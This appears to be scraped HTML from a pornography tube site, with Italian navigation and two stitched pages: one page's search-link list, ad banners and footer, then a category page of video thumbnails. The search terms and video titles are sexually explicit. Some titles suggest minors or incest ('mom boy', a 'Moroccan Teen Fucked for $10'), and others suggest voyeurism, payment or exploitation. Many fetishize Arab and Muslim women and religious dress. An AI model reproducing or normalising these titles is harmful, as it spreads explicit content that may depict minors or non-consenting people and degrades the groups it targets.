href="/it/search/YXJhYiBzZXggdmlkZW8ncw/" target="_self" title="arab sex video's"><i class="fa fa-search"></i> arab sex video's</a> <a href="/it/search/T3Jhbmcga2VyZGlsIHNleCB4eHg/" target="_self" title="Orang kerdil sex xxx"><i class="fa fa-search"></i> Orang kerdil sex xxx</a> <a href="/it/search/aW5kaWFuIG91dGRvb3I/" target="_self" title="indian outdoor"><i class="fa fa-search"></i> indian outdoor</a> <a href="/it/search/bW9tIGJveSBjcmVhbXBpZQ/" target="_self" title="mom boy creampie"><i class="fa fa-search"></i> mom boy creampie</a> <a href="/it/search/QW5hbCBGaXN0aW5nIGFuYWw/" target="_self" title="Anal Fisting anal"><i class="fa fa-search"></i> Anal Fisting anal</a> <a href="/it/search/aW5kaWFuIGdpcmwgZmlyc3QgYW5hbCBzZXg/" target="_self" title="indian girl first anal sex"><i class="fa fa-search"></i> indian girl first anal sex</a> <a href="/it/search/V2F0Y2ggZG93bmxvYWQgYXJhYiBwb3JuIG1vdmllcyBhbmQgYXJhYiBzZXggcGFnZXMgLSBmcmVlIHZpZGVv/" target="_self" title="Watch download arab porn movies and arab sex pages - free video"><i class="fa fa-search"></i> Watch download arab porn movies and arab sex pages - free video</a> <a href="/it/search/V2F0Y2ggc2F1ZGkgYXJhYiBzZXh5IGFuZCBmcmVlIHh4eCBhcmFiIHNleCAtIDM4MjQ5NDI2MzY2ODU1MjMyMzggZnJlZSB2aWRlbw/" target="_self" title="Watch saudi arab sexy and free xxx arab sex - 3824942636685523238 free video"><i class="fa fa-search"></i> Watch saudi arab sexy and free xxx arab sex - 3824942636685523238 free video</a> <a href="/it/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet"><i class="fa fa-search"></i> Arab girls pissing in toilet</a> <a href="/it/search/SmFwYW5lc2UgZmlyc3QgYW5hbA/" target="_self" title="Japanese first anal"><i class="fa fa-search"></i> Japanese first anal</a> <a href="/it/search/b2xkIGphcGFuZXNlIG1vbQ/" target="_self" title="old japanese mom"><i class="fa fa-search"></i> old japanese mom</a> <a href="/it/search/UGFraXN0YW5pIHNleCB4eHg/" target="_self" title="Pakistani sex xxx"><i class="fa fa-search"></i> Pakistani sex xxx</a> <a href="/it/search/cmVhbCBtb20gYm95/" target="_self" title="real mom boy"><i class="fa fa-search"></i> real mom boy</a> <a href="/it/search/dmlldXggY291cGxl/" target="_self" title="vieux couple"><i class="fa fa-search"></i> vieux couple</a> <a href="/it/search/cmVhbCB0YWJvbyBzZXggdmlkZW8/" target="_self" title="real taboo sex video"><i class="fa fa-search"></i> real taboo sex video</a> <a href="/it/search/dW5kZXIgdGhkIHRhYmxlIHNleCBwYWtpc3Rhbmk/" target="_self" title="under thd table sex pakistani"><i class="fa fa-search"></i> under thd table sex pakistani</a> <a href="/it/search/RnJlZSBBcmFiIHNleCB2aWRlbw/" target="_self" title="Free Arab sex video"><i class="fa fa-search"></i> Free Arab sex video</a> <a href="/it/search/QW5hbCBsZXNiaWFuIHN0cmFwb24/" target="_self" title="Anal lesbian strapon"><i class="fa fa-search"></i> Anal lesbian strapon</a> <a href="/it/search/c2hlbWFsZSBmdWNrIGZlbWFsZQ/" target="_self" title="shemale fuck female"><i class="fa fa-search"></i> shemale fuck female</a> <a href="/it/search/YmlnIGJsYWNrIGFzcyBsaWNraW5n/" target="_self" title="big black ass licking"><i class="fa fa-search"></i> big black ass licking</a> <a href="/it/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video"><i class="fa fa-search"></i> Arab sex xxx video</a> <a href="/it/search/QXJhYmlhbiBoaWphYiBzZXggdmlkZW8ncw/" target="_self" title="Arabian hijab sex video's"><i class="fa fa-search"></i> Arabian hijab sex video's</a> <a href="/it/search/bGVzYmlhbiBhc3MgbGlja2luZw/" target="_self" title="lesbian ass licking"><i class="fa fa-search"></i> lesbian ass licking</a> <a href="/it/search/TW9tIGJveSBzZXg/" target="_self" title="Mom boy sex"><i class="fa fa-search"></i> Mom boy sex</a> <a href="/it/search/YmlnIGFzcyBpbmRpYW4gYW5hbCBzZXg/" target="_self" title="big ass indian anal sex"><i class="fa fa-search"></i> big ass indian anal sex</a> <a href="/it/search/eHh4eCBiYncgY29t/" target="_self" title="xxxx bbw com"><i class="fa fa-search"></i> xxxx bbw com</a> <a href="/it/search/QXNzIGxpY2tpbmcgbWFzc2FnZQ/" target="_self" title="Ass licking massage"><i class="fa fa-search"></i> Ass licking massage</a> <a href="/it/search/RnVsIGhvdCBzZXg/" target="_self" title="Ful hot sex"><i class="fa fa-search"></i> Ful hot sex</a> <a href="/it/search/bmV3IGJidyBhcmFiIHBvcm4/" target="_self" title="new bbw arab porn"><i class="fa fa-search"></i> new bbw arab porn</a> <a href="/it/search/d3d3ICB0YW1pbCAgc2V4ICB4eHggIHZpZGVvcw/" target="_self" title="www  tamil  sex  xxx  videos"><i class="fa fa-search"></i> www  tamil  sex  xxx  videos</a> <a href="/it/search/TW9tIGJveSMgMSB2aWRlb3M/" target="_self" title="Mom boy# 1 videos"><i class="fa fa-search"></i> Mom boy# 1 videos</a> 

                </div>
                
                
                
                
                <h2>Altri siti porno gratis</h2>
                
                <ul class="list-1 list-1-alt"> <!-- Additional class="list-1-alt" - for other links color -->
<!-- <li><a href="https://sexarab.name/" data-ct="538619912"><i class="far fa-heart"></i> sexarab.name</a></li><li><a href="https://egyptsex.org/" data-ct="3784108271"><i class="far fa-heart"></i> egyptsex.org</a></li><li><a href="https://sexarab.cc/" data-ct="1633415585"><i class="far fa-heart"></i> sexarab.cc</a></li><li><a href="https://arabporn.cc/" data-ct="875471559"><i class="far fa-heart"></i> arabporn</a></li><li><a href="https://pornegypt.com/" data-ct="4016464392"><i class="far fa-heart"></i> pornegypt.com</a></li><li><a href="https://pornarab.cc/" data-ct="1486032058"><i class="far fa-heart"></i> pornarab.cc</a></li><li><a href="https://arabsex.name/" data-ct="1063944628"><i class="far fa-heart"></i> arabsex</a></li><li><a href="https://porninarab.com/" data-ct="4246817852"><i class="far fa-heart"></i> porninarab</a></li><li><a href="https://freearabsex.org/" data-ct="615120377"><i class="far fa-heart"></i> FreeArabSex</a></li><li><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="far fa-heart"></i> xhamsterarab</a></li><li><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="far fa-heart"></i> ArabicSexTube</a></li><li><a href="https://arabporn.me/" data-ct="1137584764"><i class="far fa-heart"></i> arabporn.me</a></li><li><a href="https://arabinporn.com/" data-ct="1921100742"><i class="far fa-heart"></i> arabinporn</a></li><li><a href="https://pornarab.org/" data-ct="1895499932"><i class="far fa-heart"></i> pornarab.org</a></li><li><a href="https://sexarab.icu/" data-ct="1581918055"><i class="far fa-heart"></i> sexarab</a></li><li><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="far fa-heart"></i> ArabSexWebTube</a></li><li><a href="https://arabxvid.com/" data-ct="1250094212"><i class="far fa-heart"></i> arabxvid.com</a></li><li><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="far fa-heart"></i> ArabSexMovies</a></li><li><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="far fa-heart"></i> ArabSexTubes</a></li><li><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="far fa-heart"></i> ArabSexVideosTube</a></li><li><a href="https://7sexarabic.com/" data-ct="652591701"><i class="far fa-heart"></i> SexArabic</a></li><li><a href="https://pornegypt.net/" data-ct="2033889553"><i class="far fa-heart"></i> porn egypt</a></li><li><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="far fa-heart"></i> egyptporn</a></li><li><a href="https://sexegypt.org/" data-ct="2482987677"><i class="far fa-heart"></i> sexegyp</a></li><li><a href="https://seexxarab.com/" data-ct="2871758087"><i class="far fa-heart"></i> seexxarab.com</a></li><li><a href="https://sexarab.club/" data-ct="3336042108"><i class="far fa-heart"></i> sexarab.club</a></li><li><a href="https://pornforarab.com/" data-ct="3391300244"><i class="far fa-heart"></i> porn for arab</a></li><li><a href="https://arabmilf.pro/" data-ct="3393252646"><i class="far fa-heart"></i> arabmilf</a></li><li><a href="https://arabsex.club/" data-ct="3651651520"><i class="far fa-heart"></i> arabsex</a></li><li><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="far fa-heart"></i> SexArabTube.org</a></li><li><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="far fa-heart"></i> ArabSexTube</a></li><li><a href="https://arabpussy.org/" data-ct="762713950"><i class="far fa-heart"></i> ArabPussy.org</a></li><li><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="far fa-heart"></i> NakedArabGirls</a></li><li><a href="https://arabporntubes.com/" data-ct="315223527"><i class="far fa-heart"></i> arabporntubes</a></li> -->  
                </ul>
                
                
                
                
                <!-- AD Banners 300x250 -->
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <!-- / AD Banners 300x250 -->
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; XxxArab.org. Tutti i diritti riservati.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
               
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
              
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-chevron-up"></i></div>
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b71beb6ca52d4ef9bfac3a43845c34a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">

</html>




--- FILE ---
content_type: text/html
request_url: https://xxxarab.org/it/category/207224835/Amateur/popular/1/js/jquery.min.js
body_size: 14433
content:
 
<!DOCTYPE html>
<html lang="it">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab XXX - Amatoriali Video porno gratis #1 - Dilettante - 3689</title>
        <meta name="description" content="Amatoriali - 3689 - araba figa calda, araba sexy galleria, arabi xnxx film, arabi webcam sex tube" />
        <link rel="alternate" hreflang="ar" href="/ar/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/207224835/Amateur/popular/1/" />
 
        <link rel="canonical" href="https://xxxarab.org/en/category/207224835/Amateur/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=207224835;</script>
<script src="/js/tF0jvuKLDevz4Ao55m.js" type="text/javascript"></script> 
        
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">XXX<span>Arab</span>.org</a>
                
                <span class="search-open"><i class="fa fa-search"></i> ricerca</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self">Casa</a></li>
                        <li><a href="https://livesexhookers.com/girls/arab">Arab Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/arab-porn-tube-sites/">Arab Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-form">
                    <form action="/it/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Amatoriali @ Arab XXX</h1>
                
                <div class="sort">
                    
                    <div class="group">
                        <a href="/it/category/207224835/Amateur/latest/1/" target="_self">Più recente</a>
                        <a href="/it/category/207224835/Amateur/popular/1/" target="_self">Popolari</a>
                    </div>
                    
                </div>

                <div class="thumbs-wrap">
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/6406433800967459080/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="58e8399967b89108" src="/thumbs/80/6406433800967459080_0.jpg" alt="Egyptian Wife Fucked By Plumber In London Apartment" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:29</span>
                                </div>
                                <p>Egyptian Wife Fucked By Plumber In London Apartment</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/372598267117700698/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="52bbc265b7a065a" src="/thumbs/698/372598267117700698_0.jpg" alt="Horny Syrian Arab fucks her tight creamy pussy and cums" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:44</span>
                                </div>
                                <p>Horny Syrian Arab fucks her tight creamy pussy and cums</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2594378638331857373/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="240115a03ea1c9dd" src="/thumbs/373/2594378638331857373_0.jpg" alt="Just The Big Cock Laney Grey Needed" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:02</span>
                                </div>
                                <p>Just The Big Cock Laney Grey Needed</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/6331387156272955112/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57dd9b12d11ebee8" src="/thumbs/112/6331387156272955112_0.jpg" alt="Arab Algerie Hot Sex MILF 2023" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:07</span>
                                </div>
                                <p>Arab Algerie Hot Sex MILF 2023</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731839599383/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92fd1d317" src="/thumbs/383/2705852731839599383_0.v1574786400" alt="Wissal Moroccan Teen Fucked for $10" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:54</span>
                                </div>
                                <p>Wissal Moroccan Teen Fucked for $10</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/15098748180312614857/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d1898779309be7c9" src="/thumbs/857/15098748180312614857_0.jpg" alt="Arab Egyptian Wife Fucking Her Husbands Friend" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 17:08</span>
                                </div>
                                <p>Arab Egyptian Wife Fucking Her Husbands Friend</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/11067246358141590811/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9996c1ed0ac3dd1b" src="/thumbs/811/11067246358141590811_0.jpg" alt="One of my fans fucking my asshole" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:56</span>
                                </div>
                                <p>One of my fans fucking my asshole</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733784659579/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a3c1167b" src="/thumbs/579/2705852733784659579_0.jpg" alt="Pakistan" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:42</span>
                                </div>
                                <p>Pakistan</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856896905899912/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a6b96f88" src="/thumbs/912/1892856896905899912_0.jpg" alt="Arab Hijab Women fucked Doggy style in Car" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:24</span>
                                </div>
                                <p>Arab Hijab Women fucked Doggy style in Car</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8279250449166638762/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72e5ce6b0d121eaa" src="/thumbs/762/8279250449166638762_0.jpg" alt="Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:17</span>
                                </div>
                                <p>Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733758292718/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a22ec2ee" src="/thumbs/718/2705852733758292718_0.jpg" alt="Ass" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:15</span>
                                </div>
                                <p>Ass</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734081905157/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b578b205" src="/thumbs/157/2705852734081905157_0.jpg" alt="Fe elkhraba" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:14</span>
                                </div>
                                <p>Fe elkhraba</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733133111576/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97ceb4118" src="/thumbs/576/2705852733133111576_0.jpg" alt="Billal31" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:54</span>
                                </div>
                                <p>Billal31</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/16921192782690737744/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ead4272efc2f5e50" src="/thumbs/744/16921192782690737744_0.jpg" alt="The burqa-clad Muslim Indian teen was engaged in some rough missionary lovemaking with loud moans" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 9:42</span>
                                </div>
                                <p>The burqa-clad Muslim Indian teen was engaged in some rough missionary lovemaking with loud moans</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733183118114/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97fe64b22" src="/thumbs/114/2705852733183118114_0.jpg" alt="Marocaine anale douleur" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:18</span>
                                </div>
                                <p>Marocaine anale douleur</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1703999309339824703/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="17a5d257fab6123f" src="/thumbs/703/1703999309339824703_0.jpg" alt="Anal in car" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:05</span>
                                </div>
                                <p>Anal in car</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733405202784/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98d230960" src="/thumbs/784/2705852733405202784_0.jpg" alt="Algerian anal" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:26</span>
                                </div>
                                <p>Algerian anal</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733119961727/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97c229a7f" src="/thumbs/727/2705852733119961727_0.jpg" alt="Persian soles" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:29</span>
                                </div>
                                <p>Persian soles</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/14724944383762108726/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cc5982e6a3861136" src="/thumbs/726/14724944383762108726_0.jpg" alt="Perfect beautiful girl arab teen fat bbw 2024 nice pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:51</span>
                                </div>
                                <p>Perfect beautiful girl arab teen fat bbw 2024 nice pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852732328836914/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94cfaff32" src="/thumbs/914/2705852732328836914_0.jpg" alt="Arab Hard Fuck" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:33</span>
                                </div>
                                <p>Arab Hard Fuck</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733058808232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9787d79a8" src="/thumbs/232/2705852733058808232_0.jpg" alt="Egypt girl hot" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:15</span>
                                </div>
                                <p>Egypt girl hot</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/7924637936679072656/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6df9f83785573390" src="/thumbs/656/7924637936679072656_0.jpg" alt="Amateur arab wife cheating Local Working Girl" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Amateur arab wife cheating Local Working Girl</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8176558594467370734/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7178f8b86c6516ee" src="/thumbs/734/8176558594467370734_0.jpg" alt="Turkish chubby amateur milf meets german user in swinger club" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 16:19</span>
                                </div>
                                <p>Turkish chubby amateur milf meets german user in swinger club</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733251350537/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb983f77009" src="/thumbs/537/2705852733251350537_0.jpg" alt="The iranian teen girl sits sucking in the park" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:03</span>
                                </div>
                                <p>The iranian teen girl sits sucking in the park</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/14294107899093346183/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c65edf669a906787" src="/thumbs/183/14294107899093346183_0.jpg" alt="niik fatima 97baa batniya niiaka" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:05</span>
                                </div>
                                <p>niik fatima 97baa batniya niiaka</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482546031339722/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2515a7e28ca" src="/thumbs/722/1426482546031339722_0.jpg" alt="Film complet arab 21 year old refugee in my hotel apartment for sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:00</span>
                                </div>
                                <p>Film complet arab 21 year old refugee in my hotel apartment for sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856898012948868/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751e8b5a984" src="/thumbs/868/1892856898012948868_0.jpg" alt="malay-tudung hijab baju kurung bj kat pondok" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:48</span>
                                </div>
                                <p>malay-tudung hijab baju kurung bj kat pondok</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856894711420420/" class="trd">
                                <div class="thumb-image wide-ratio">
